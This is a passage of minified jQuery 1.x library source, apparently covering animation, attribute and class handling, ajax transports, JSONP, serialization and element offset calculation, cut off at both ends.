n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var 